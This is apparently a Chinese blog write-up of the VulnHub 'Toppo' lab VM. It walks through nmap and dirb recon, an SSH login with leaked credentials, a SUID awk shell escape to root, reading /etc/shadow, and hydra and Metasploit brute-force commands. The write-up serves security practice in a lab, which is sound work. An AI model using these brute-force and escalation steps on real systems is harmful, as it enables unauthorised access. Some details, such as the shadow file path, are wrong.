虚拟机镜像下载地址

1、https://download.vulnhub.com/toppo/Toppo.zip

2、https://download.vulnhub.com/toppo/Toppo.zip.torrent



VMware新建虚拟机-配置虚拟机-将镜像配置好后打开

安装好后



配置虚拟机网络编辑-nat模式-将靶机配置与kali一个网段



信息搜集:

1、搜索靶机IP地址

arp-scan -l



2、namp扫描该主机开放的所有端口

nmap -T4 -A -v 192.168.245.247

3、浏览器测试访问80端口

知识补充:

111端口:SUN公司的RPC服务所有端口 ??

80端口:超文本传输协议端口8080端口同80端口

22端口:Ssh远程连接服务器端口



3、根据80端口进行web爬行扫描

kaliLinux系统dirb工具使用



4、扫目录发现admin的页面,进行访问: http://192.168.245.247/admin



页面中还有一个notes.txt文件







5、通过开放的22号端口 远程登陆一下

ssh 192.168.245.247 -l ted



6、远程登录后就可以进行提权

find / -perm -u=s -type f 2>/dev/null



at /etc/sudoers

发现不需要密码的awk

7、直接python命令提权 ??

1\mawk 'BEGIN {system("/bin/sh")}'

2\python2.7 -c 'import pty;pty.spawn("/bin/sh")'

拿到flag

知识点:

进入到服务器后

利用内核栈溢出提权

信息收集:

linux密码文件路径为etc/bin/shadow



当前 系统的内核版本

uname -a

查看发行版本



cat /etc/issue

cat /etc/*-release

查看shadow文件

more /etc/shadow

查看passwd文件

more passwd



hydra暴力破解root账户

Windows下载:GitHub - maaaaz/thc-hydra-windows: The great THC-HYDRA tool compiled for Windows

hydra -l root -P C:\Users\Monster\Desktop\网安\弱密码爆破\服务器密码.txt -t 6 ssh://192.168.245.247

登陆账户root,密码test123

利用msf 爆破1433端口:192.168.10.251

(1)use auxiliary/scanner/mssql/mssql_login

(2)set RHOSTS 192.168.109.139

(3)set USER_FILE /home/xh/shentou/usr_mysql.txt

(4)set PASS_FILE /home/xh/shentou/pwd_mysql.txt

(5)run

437

437

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?